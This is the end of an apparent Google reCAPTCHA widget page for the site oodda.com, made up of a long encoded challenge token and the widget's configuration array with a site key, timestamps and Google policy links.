njrDrijCkh7CkjTDmsKaw7JQwoJAwqAxbxvCojvDrB/DgcOhfA0ic8OQf2knTEPDpmMRCiLCoiBdDsOSw5g7PBYvSC7DkMKTMkhcwpDCtlTDtMKqwq9PJnjCksOOJX/CphomCMOHfDMTwpzDtHHDicOvwpFyw6xOJcOFb1bCj8Kewr1qZ3HDi8KiQinDpMOPQ8K2wr7DnQ8JwrPCiH5tw5QqL8OBO2DCoW7DikjCisKcCcKPwrs2ScKeP8OcA8OYd8KFQUfCnyRRTMO+PMKnUio7wo/[base64]/CoyzDu07Cr0vCpVBbwrUOw4LCnUHCrCpWw7N2w4TDqjfDhcOlDgLCjVPCkMKEwp3CosOKNDvDgMK6w6Uwwp/DosO7w6bDqzhMNDMBwoltw6ExFizCixxQw7XCocO3MxEEA8KAwqXCrmZqwptyQMOJw4oSXHzCtXbDgsOsFMKJV0YbFcKQwqh1worCgjV1C2U4XiB5wqzDglQkw4MCwoRGN0/[base64]/MQ8jbSA5Z8O1LsKsFMKSEMOuwpw2G8OGK8Oyc17DqsOYBgrCqQzDgsOQf8KzUWNMe8KndD3DlMO9f8Onw7J7YcOFQFrCqmAVaMKDwqzDkg3DmMKFMglZDVPCm25Zw60DU8KSw47DgDAywrBBwrvCkSrCsVbCgW7DiMKBwpkUJcO+BcKyw6N+w4DDoh/DscKwwoXDtMOcLcK6XMOdJW45wqPDqTzCgQnCk2Vzw4d9w6bCscKWw6pXEMKRAsO4w6bDu8KKJcKEwpLCuXHCt3TCmjnCgW5zw6JTf8KOw55kSE90wrrDqUE/[base64]/wqHCscO0w74cwrXCjMKBOcKswrjCi8KqwppYUcKNw6zDqRvDtEbDnGPDsg3DpsOzecKhwp/[base64]/w5vDlEzDqsK5wqrCuk7CrnMcHUE0wqPDs13CqUd9WcO1wq09GRjDky8MVMK7w7/DjkZdwoHCoMOkUxLCu1fDg8K+ZcOLZ0XDosOJDjEDTnADazNcwo3CrQrChTFew4fCkAfCqX1RK8K2wp3DnE/DvHsOw7XDgcOVCg7CpcKkfsOBLVlkYy3DuS9FwqJdwr/DmgDCrDsowr/DkcKvYsKHK8O0w5zDqMKGw4pdLMO2KsKUAnPCjAXDgWEzCivDsMOTwoM6LyhNw7vDplNrcyrCtH4EOcKZc3t+w5/CogHCtQInw4gnwqNzQCrDisKrW1wXFWZHwrjCvDVJwr3DrsKoQQvCqcK0w7HDsGXCl3nDlcKvw6fCvsKUw7hLZMOrwojDlnfCsUXDtU/Cpz48wpEww5PCkUrDqQEmX8OaYMKtwrpDw75xIljCuAt7w5BOXMKiEBwcw7wgwodNwoJ9w5TDk8OEw4LDp8KUw7h8w5JvwpXCk8KnQx/CtcOTL8OvwoxNSMKnXyEtw6J4wp/CksKpBydKwop2w7DCtE56w755OAdEOcKVKDfCgcOvwo7DqGHCojk2W0ZdM8OFE8OewovCuCBiZ3XCjsOJK8O8QEJjKD9Tw7LDjmgNOikdw6rDhcOnw4V/wrfDsWsdRRovw57DtTc4woLDt8OUw6IBw68zDCDCq8OIbMOLw6UmeMK3w4ZWXyzDp8ORIsObbMOFRjrCo0XCuwLDk0XCu8KBB8K7csO5AEbDmWDDqBDDr8OHwpXCqsK9w70QS8K9w7dGLxnDsHzCsF7CoWfDgzAyfXvDjsKSw4/DoMOPwr7CmmF8FkvCiUFfFcKhw57CjcKtwp/CviHDvBEcXlZVDGtVAXXCm0HChsKBwqXCiMKjVsKJwp3Di8OgVmvDuFfDj1TDs8OYP8OAwo/DlMKBw4DDrMO7JTNMw7QNwofDt29VwoHDocOtw7Eww4NKwr3CosOeJAHDtw/Dp8ORwp11w5woQMOcw53CgU/CrsO/w5TDvMKnJBrDr8KJw7jDnAnDtcKQWHDDk3ZFw6DDucOFwrE0DMOjwrDCrWZjw5d2w6bChcOnRsOCOBzCpMO8XyfDmFcVw5fCoT8ZwpJxw5kfZ03DmGRvw69IwqUfwo5hwpRgwqk5UW/[base64]/Cq8Ona8Kiw7XDmsKOL8OOw4Irw6wewpnDjgJ5aTjDp3DCry9KEcO8SsKsScOMH8KNKMK8wp91w4LDswrCo8ORBMOtwobCs1XCpcOWw5USUmISw4sbw5DCnx/[base64]/[base64]/DsMOxa8KUwqfCqcO6KxEgdyh1d8KnUcKdw4PDh27DlywJwpXDlsKAw6TDoH/Do1vCm0fCpETCnzs7w5A2wrRSw6FTwpvDgAQSw4pywovCo8OWNcKRw5QKQ8Oxw6/DhH7Dn2FfUGNSKcOkO03CmcO7w611RSfDl8KeNsODIRJrwpBaYWomFUMywrZdSmIiw7UOw5lybsOqw79QIsO5wp/ClVV7ZcKbwoDCm8ODQ8OLbsO4enbDhcKnw7p3w7QBwpJsb8Oyw51Kw4nCo8KQNsKfKljCksKVwpDDm8K3RsOrPsKFw7k7wp0/[base64]/Dui3DnzBNwrkbZcKtwo82w7/CscOjP1rCo8K+wp9LESZaw4kUXxBow610a8OVwrnDhMO0eWBpDETDpsOYw5vDhkjCncOBcsKNBXrDlMKOCUnCqipWO29IesKDwq3Ds8KlwrPCuBcnNMK1A1rClEkkw5prw7/[base64]/woh2w7HCmS1oUMK1WQsnZ1fDngbCvyUCwqUiw6rDnMOXMMKAY3RZKcO1P8Ohw6UEwr19FCzDiyJnJMKfU2vCgirCusOhwoxxEcKqZcObw55rwqtiw67DqgZaw5E/wop2TMOiLlsowpDCksKdNhDDmMOEw49swr5Qw589YQLCimvDu23ClDUCcVh9ZMKRd8OOw646dzvDgcKww7fCncOEMlDDghnDmcOsVsOzEQ7CocKAw7wIw6sUwrDDlC4nwrzCnQ/Ck8KhwrM9EjQmw5EiwqXCkMOJdAfCiAPClsKrMsObUUsPwqLDtT7CnXNfWMO5w4NxRcO/WAxlwoVNW8OpeMKTVcODD2Zmwol1wqPDpcO0w6fDs8OOwrIbwqfDo8KvHsOXPMOjdmPCpEPCk1DCkHt+wq/CkMO6wpIKwq7CgcOZNcOowpMow53DjsKiw67DvcKHwpvDvV/CjyTDh2FhK8KSP8KEdBZywohRwoZRwrLDpsOfWzzDs1loMcKPBRrDkzUmP8OswrTCq8OmwpjCo8O9DHLDpsKkwpA/w47DiEbCtDAzwo7CjHA4wrLCo8OkW8KLwrHDn8KGLwI+wo3CgHYUHsOlwrkGaMOFw5U4e39iJMOODMKpS2/[base64]/HDgZwoPCq1PCicO0MsO/w6p4w5x5FsO6wqJ5w6bDlyVSb0YmRSxgw65mcMKew5VswrPDisO2w7ELw7jDgmbCrsKiwqDDjjbDsBghw7gUaCbDpwZ/[base64]/w7M/MhZnKMKmw7nDkcKyOsKdJGzDucKDIsK6wqvDhMONw4IYw7zDjsOFwp5sKSQawoXDnMO3c2HDtsOnS8Oqwr4uAsOXeGVsSyXDrcK0U8KwwpnCn8OpYWnDkn3DlnDCrwVzXcKSV8OBwpDDssOqwq5Ewr90ZWZ4aMOMwosnO8OKeSjCvcKMXk/DiDc/RkhRN17CnMKkwpc9ITzCiMOIX0HDkyfCsMKyw5pnDsKVwrTCkcKjScOTF3XDrMKVwpdVwrzDisKLwo/DjAHCrxQowpo7wqI2wpbCp8K1wpvCosOibsK5bcO6w61Sw6fDqcKwwoYNw6TCjDYdGcOCFcOXN2rCucK+M0zCv8OCw7IAwohTw4wwAMOtZMKPw6MTwonDkX/Dj8Kww4/[base64]/[base64]/elnCpsOwN8OWHHbDlGbDtDEOw5HCmkZKcMKFwoVEfTzDvsOUwrrDk8OCw4zCtsO0c8O8ScK/FcOFQcOJwox2RcKAUQ4gwp/Dn1TDtsK7Y8Ozw5s/ZMOVa8Onw5R4w64+wqLCn8K9B3zDpSTCgC1VwoHCvG7CncOQQMOHwrMPTMK2WShhwo8/dMOEKTEWWBhawrDCssK7wrnDk2EkRsKiwrNRFVrDqFo9VcOdfMKtwrFOw79gw5ZZwprDkcKvEcOQCsKjw5PDvl/DsScKwr3CusO1GMOKZMKkCcOtbMOiEsKyfMOLLXJUecOnBgs2SUEHw7JvasObwo3CosOlwp/CmxfDpzPDq8OOEcKFbSo0woo6JjF0GMKowqcFB8O6w6bCssO6FUIiX8Kyw6rClmRKwqjCvy3CuCoEw4xnHSsvw6HDkXdRZzvCmBpWw4DCiwDCjH08w5JpJcOZw5/[base64]/CgcKdQsO5woogwppRenwlG8Onw4nDmcO7NsK5OcO0w4HCthogw6/[base64]/Do8K5w4XCsnrDiQjCssOfG2J3C8OowolgwpjClsKjw4wVwoglw7svWsKyw6jDn8KSSnLCksOEw65ow4DDqG01wqvDncOgO0U9QzDCnz1PUMOYVXnDp8K/wqPCkB/CtMOYw5XDicK9wpILTMOUaMKdIsKZwqXDolprwppcwoDCmGYhMcK5aMKSXzXCvV87ZsKYwqDDtcOqES02IEPCrmDClnjCnn1kNcOhdcOkV3bCo0zDmy/CnXPCjsK3bsOYwpDDoMO2wo0mYzTDjcOxHcOswr7Cs8KtZsKmRTQKX0/[base64]/VyQ7JsKoRMO2KzvDuMKFQMOmw48nR2R9wpHChMOYI8KzWiQJRsO5w4zCjxrCk3ogwrjChcOYwpzCnMOqw4bCtsO4woYhw4XCpcKcI8KiwpLCugdmw7cUU27Ch8Kkw5jDvcK/L8OxSFHDvcOwcRrDo0TDuMK9w780FsKWwpvDoVfCv8KrMB1RMsKvacORwo/DjsK5wrc0wqrDpnI4w5/[base64]/QsO8wrnCh0kvcQZYVmDDv1bCpjLCvcO+woLDj8KyJ8KsG0NGw53DjSgeRcOgw4bClBEhCX7DoxZ+w78tDsOxP2/[base64]/CtFjDq8KZwpPCnMK2wp97w77DlsKpf1vDh8KJVMO9wrJTwrAzw6nCnwAuwpQBworDlzJrwrPCosO7woIYQiDDlyNQw67CtxrDtkDCocKMFsKTNMO6wrPClcK/w5TDiMKiPcOJwpHDicK1w4FRw5ZhMhx5REQ0eMOuBy/Dm8KRIcKVw4F/UhZIwpcNEcOBBcK/X8OGw6Nqwq9REMODwqFFA8Odw5UGw7o2G8OyVMK5GsOmIztBwpPCsSfDhMK+wrbCmMKEUcK3EVsWD3sOQmINwrMvFlDDn8OWwqpQfUQpwqtxIGrDtsO1w5rCqjbCl8OGTMKrEsKhwolBPsOWCHpPVkIPbh3Dp1XDusKedMKIw5HCkcKbQC/Cv8KZWhXDksK+MD0OU8KxJMOdw7vDpyDDpsKLw7zDpcOGwrTDrWdtATsGwo0VVDXDicKcw4Q5w6t4w5w8wpfDlcK+NgcYw6dvw5DCmn3DosO/E8OsKsOYwrzDmsOAQ34gwpEzfHQFLMKjw4fCtSLDhsKXwqECb8KwFTsew4vDpHjDqTHCpErCssOxw5xJf8O7wrvCsMKrEMKUw7xbwrXCgnLDhcK7bsKmw4l3w4ZYdRoywpzDkMKFVWhtw6V8wo/CqydMw6g4Bw8dw7Enw4LDjMOSImc0RBTDh8OAwr5rAMO2woTDosOHFcKcY8ODKMKaOnDCocKFwo/DhcODLwkWT1XCkGdlwozCti7CgsO5L8O9O8OiTWJTJMK4wo3DvMOxw7NMcMObZcKqdcOMBsKowp9YwooLw7XCr2wFwp3DjmEtwqjCjz8vw4vDo29beF9XasKaw5Q/OsKMCcOHaMOkA8OeDk0Kwo5CLCjDmMO7wozDhWfCu3gLw795GcO7O8KIwozDhndJf8KOw4fCrh1Iw5rDmMK3wr0zw4DDkMKcVSzCrsOXGk0Ywq/[base64]/Dhg/DscO7wrl0w5dtcsOnTsOWw6jDm8K1QjLCv8OTwp7ClcOXaz/CkRDCpCBHwpRiw7LDmcOTNEDCjy/[base64]/CqSkYwoTCoMOjHjHCpsK7XcOqGcORwqfDmwnCmyB/[base64]/GCLCoMO6w4MPXQDCh8KYe1l2VirChMOPTxc1VcKXOsODXMKNw7nCmcOEacOzIcOhwrsncX7DpsO7wp3CocOPw4oWwrnCjCwaDcO8Yj/CmsOjDCYRwpwQw6cSR8Omw5o+w6F6wrXCrHrDlMKXe8Kkwq19wp5vwrjChwITw7XDqE7Cm8OFw6FSVzkhwqTDjD4DwqNbP8O8w5fDrQ5Gw5nDqsOfQ8OsL2HDpyrCtSRGwopCwqIDJ8OjW0omwqrCsMOBwr/CtcKjw5jDu8OmdsKkWMKcw6XDqMObwo3CrMKHFsKCw4YTwpFoJ8KKw7TCgMKvw4HDocKtwoXDrwlxw4/CvFt2VS7CogTDvyExwrjClcKpYMOQwqHDkMKCw5cWRFPCjBjDoMOswqPCuG0cwr4ER8Kxw7nCpcKJw63Cp8KhGMO3OsKRw4/DisOPw6/[base64]/CksOROVHDvsK/FMK/WWLDnjIPSsKKw7TCgAvDpsOgUEVCwrkBwq0gwptZO3cpwq1uw47DgkRiJsOiO8KwwrtIW38VOVHCuBcvwr7DgkPDj8OSNEvDiMKJcMOqw5LClsORLcOiDcKTOH7CgcOPbCJYw40gX8KMJcOcwqHDnic7cVPDrT8ow5Z+wr0sYCMZMsKyW8K0wqkow7l/w7x6aMKXwp0+w5Voc8OIVsK/wr90w4nCpsOLYhNPGj/DgsKLwqTDhsOYw5fDp8KAwrRHLWvDqcO0W8KQw5zCjg0WWcKFw5QTBnnCh8Kmwr/DvyfDv8OwAivDiBfChGt1f8OJNx/[base64]/DgwXCm15gwospwr49w5fDj8OwwqoMw5jCmcK9wp7DpxDDkibDmzdTwppBPWjCvsONw4bCt8KGw4HChcO/aMKScsOcw6nCiUfClsK0wqxAwrjCgEhQw5rDosKNEyUYwqnCpDDDhgLCmsO5woHCo0s9wpp6wr7CrMOGI8KRScOVXV4YPAwSL8KBwrASwqkDQhJpRcO0IiI9LwPCviEiTMK1IRwMW8Kxa2nDglXCvl8ew5RPwo7CkMO/w5VXwr/DlRE/BD9pwrzCl8Oww4jCpmPDgx/DusKzw7Vrw7jDhwRPwqrDvwfDq8K/woHCj0I+w4d2wrlawrvCgF/DqDXDmUfDhsOUDkrDsMO5w53Dtn0wwp4IIsK0wpx9CsKgeMORw4bCsMOsIS/[base64]/Dpn7DiMKqwo3DkEpFw4rCisKPLMOTEMOueH1+OsKCQR9vDQjCvmFzw4FWDyR6T8O0w6bDhH/Dh0nDmMOyBcOJfcOcw6PCu8K0w6nCiSoPw6lfw78odFU5wpTDhcOsAGYzeMOTwqUJT8Otw5DCqQDDncO1MMKRVsOhcsOKasOGw4dRwrcOw5RVwr8hwq07MyLDnyPCu3dYwrE4wo01Mg3ChMKwwrDCi8OULkDDuy7DnsKjw6/CnBJpw6XDr8K2E8KgW8OSwpDDsXcIwqvDuBPCssOqwrnCkMKCKMO4OwsJw7zCh3d0woMNw6tqZGICXEXDk8OnwoR2U2cKw57Duy3CkBLCkkoaEBZPGSVVwoY0w4nCqcOZwrLCn8KpbsOcw7QWwqsrw6MFw6nDqsOkwpfDsMKdEMKUBgcYVUh6csOewoNnw5ozw4kOwq/Cg3gKZERYR8KfGsK3dlXCn8OUVGZ5wqnCncO5wqLDmEnDoXTCicO3wrHDp8KrwpYtw47DtMOYw5TDrQNCGsONwpjDv8K6woEyOcKrwoDDhsO4wr55U8OsHyLDt2A9wr3DpMOMIUfDoxpZw7l6SyRbfF/Ci8OeHSoNw4w1wo4od2ENZFIUwp7CssOfwrkuwqt6DntZIsO/HAovNcKLwrDDksO7QsKuIsOHw4jCnsOyPsOgHMK7w74WwoQkwozCrMKrw78jwr46w5rDvcKzFcKcS8K9VSzDlMK/w4UDL3/[base64]/[base64]/EMKywqpLw5tPGxLCi8O5w6HCpsOjwpjDpsKcwoDDr1HCq8O6w6NDw6oow5DDllLCkCbDkzUOcsObw6tTw7HCkDTDm3fCkxMSKGTDtk7Drlwrw4scV2LCqsOxwrXDnMOUwr9LIMOCN8OmA8ORWMKxwqkyw54/KcOmw5gJwqfDjHoOCsObXcOONcKAIDjDs8KfGRHDqMKpwq3CiXTCmHQyc8OOwo/[base64]/[base64]/wqfCoV5UAMOnMcKjw4XCgWPDlsO7w4/Dl8KybsKaw6fCtcOGw77DtBwoH8Kwf8OgCAEQQMOBHCrDih/DiMKKYMOJQ8KzwqrDk8KcLDXDicKSwrDCjiRDw53CqwoTFMOZeQxqwr/[base64]/w6ZJw65qYcOlW0gww4bCuw/[base64]/DkcOHS8KKU8Ocw688w5Ysw5DCvk1rP8O/woMpTMOQw7/[base64]/ClDF1wpNFw78WJ8OUwpDDnn0FHFZlw54KZXxYwr7CphxMwrQEwoZHwpooXsOYQi0iw4rCt0bCg8O0wqfCq8Odw5BuITLCoGI+w6/DpcOUwpAqw5tewqjDoWnDqUXCn8K+dcKuwqsfQjB0dcOJScKISA4wY3diQcOkLMONasKMw6N8ACpwwqfClcK4c8O0PMK/[base64]/DnVkDwpkFHsKTwpgKw4llXsO0OcOlEV8SNyNfwp84w5fCiwfDnGZEw4fCnMObMDEecsKgwrzDkGd/w5cjbsKpw7LClMOFw5HClEfCkyBNcWtVBsK0GMOhUMOeVsOVwpxYw5IKw7AyI8Orw4F/PcODUEN8WcOZwrIMw7XChy9tUQdmwpZjw7PCgGhUw47DgcOmFQ8mDMOvQ13Cqk/CisKJfcKxNnvDqWvDmsKIX8K1woF5wq/CiMKzB1TCmsOhVnlPwqN9fyLCt3jDogjDuHnCj3J3w4E5w5cQw6o7w68Lw53Dq8OqEsKPVsKUw5rClMOnwo93WcOKESfCtsKjw4nCkcKnwogLBXvCjkfCvMOEOjoiw4/DrcKgKjjCjnjDuDJDw6rCpMOvZxhVfUI3wqUgw6XCpCAtw4RfasOuw5Qhw5sBw4XDqi5Aw6s9wojDmH8TBMO+DMO3JkvDl0lIUsOiwpl5wr/ChTlKwqhawqQuBsK3w5R5worDvcKcwoEnQE/Co2bCqsOxcEnCssOiLFzCn8Kdw6cAfnN9NgdIwqkNZcKIPDp3OE80JMO7OsKzw6I/biDDrGQUw6ErwpN5w4fChmHDu8OGAFkyJsK+D1YMHRXDpXtNdsKZw7sPPsKBYVXCoQkBFl7DpcKqw4TDrsKow6DDojXDtMK6BlLCq8OWw7nDt8OIw65HEmkjw61HfcKAwpJkw6EBKcKYDAbDocK4wo/CncOiwqPDqSZsw6ozOcOjw5PDoRrDpcOoTMKqw4JEwpwQw4NYwopiRlXDixYEw5tyMcOVw50gN8K7ZcOZHhRCw4LDlFTCgV/Cq0fDlkTCpzzDhlIMfSDCnXPDi2d9YsOOw5UDw5l/wqoFwqt3woJGOcOHdx7DlmYiEsKxw4h1Tiwfw7FAIsK0w7xTw6DCjcKxwrtiBcOkwqEgKcOewoTDqsKmwrXCrnBHwo3Dthc/A8OZHMKuXsK/w4xDwqg5w5h8TWnCp8O9JUjCoMOxBEJDw4zDpwghSwHCisO8w6QCwqgHIBFtX8OJwrXDmkfDs8OCTMKNBMOFWMOleC3Cu8OUw6nCqnBlw4jCvMKMwrDDvm9EwprCl8O8wrxsw7w4wr/ComtHeFrCt8KWZMKPw40Aw5TDnBHDt2ERw7ZswpzCtz3DmxpaDsOhBHPDtcKUJynDmB0gD8KewpLDqcKcf8KvJkVhw6NfDMO9w5/Dn8KMw6vCjcOrcxsnwrjCrB9oB8KxwpPCmFcPE3LDtsK/wrBJw5XDq0s3DcK/wrfDujPDqhYTw5/[base64]/CucKwK8KMwo3Di8Olw60cJ2F6w6h1FcK2wqvCvE3CssKPw7E4woLChcK4w6vCqD5Iwq3DjDhLG8O/MAR/[base64]/CqAcmQWp6w6HDvjUaR3bCocK7LAfDpsOBw5tWIm7CuBPCjsO2wpI+w67DqMOYQ17DnsOCw5s0bsKGwrrDsMOkER0FC1bDhlRTwotUfcOlIMOAw6Rzwowpw6/Du8O4F8KIwqVhw5fDiMKCw4Qsw6jDiHTCr8OoU0cswq/[base64]/Cjhwuwq1OfhXCo8Oww5YxSlfDjTLDocO3cWzDp8KwTD5UDcOxFhF9w7PDuMO5RUIAw4RifQUVw7hvAgLDgcKLw6UMIMOgwobCj8OBFQ/[base64]/DqAPDrxnCq8KvVcKEwrUxw4/Dq8OJDgfCtH/CoWjCj3rClsO+Q8KlUsK1blzDvsK/wpbCjMKTe8O3wqTDncOcdMKPPsK5IsOqw6N4V8KEMsOIw63CncK5wpIzwqdjwpkXw5E9w6HDi8Khw7jCmsKTXAUAJUdiQUx+wr8twr7Dv8Kpw57DmXLCi8OIMS5/[base64]/DhsKPwr8\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2272K4ce4JvMaxb/5QDJQxXLvOF+9C1k8WQ09Gz/WTTJg\\u003d\x22,1,0,null,1,1769006027357,0,0,[31,178,214],null,[107,15,98,69],\x22RC-h2b6_DGP-PpViQ\x22,null,null,null,null,null,\x220dAFcWeA4IwwyxjFbORDtQLhLuqsvSpF9r55-aSzNUboKjrSjbzgb38jHdOpgdch9M8Gm5lPgddtHVa-7rBmcu3aFkM87g_njzJw\x22,1769088827280]");
    </script></body></html>